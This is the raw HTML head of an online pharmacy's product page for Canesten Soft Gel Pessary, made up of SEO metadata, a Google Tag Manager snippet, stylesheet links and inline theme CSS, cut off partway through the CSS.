

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product/canesten-soft-gel-pessary-3/
body_size: 66691
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://allchemists.co.uk/xmlrpc.php">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CANESTEN SOFT GEL PESSARY - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product/canesten-soft-gel-pessary-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CANESTEN SOFT GEL PESSARY - Allchemists" />
	<meta property="og:description" content="Canesten Pessary is a simple treatment for the cause of thrush that can relieve your symptoms within three days." />
	<meta property="og:url" content="https://allchemists.co.uk/product/canesten-soft-gel-pessary-3/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta property="article:modified_time" content="2024-03-21T08:47:05+00:00" />
	<meta property="og:image" content="https://allchemists.co.uk/wp-content/uploads/2024/03/CANESTEN-SOFT-GEL-PESSARY.jpg" />
	<meta property="og:image:width" content="345" />
	<meta property="og:image:height" content="345" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allchemists.co.uk/product/canesten-soft-gel-pessary-3/","url":"https://allchemists.co.uk/product/canesten-soft-gel-pessary-3/","name":"CANESTEN SOFT GEL PESSARY - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/product/canesten-soft-gel-pessary-3/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/product/canesten-soft-gel-pessary-3/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2024/03/CANESTEN-SOFT-GEL-PESSARY.jpg","datePublished":"2024-03-03T10:51:54+00:00","dateModified":"2024-03-21T08:47:05+00:00","breadcrumb":{"@id":"https://allchemists.co.uk/product/canesten-soft-gel-pessary-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allchemists.co.uk/product/canesten-soft-gel-pessary-3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/product/canesten-soft-gel-pessary-3/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2024/03/CANESTEN-SOFT-GEL-PESSARY.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2024/03/CANESTEN-SOFT-GEL-PESSARY.jpg","width":345,"height":345},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product/canesten-soft-gel-pessary-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://allchemists.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"CANESTEN SOFT GEL PESSARY"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; CANESTEN SOFT GEL PESSARY Comments Feed" href="https://allchemists.co.uk/product/canesten-soft-gel-pessary-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fcanesten-soft-gel-pessary-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fcanesten-soft-gel-pessary-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; 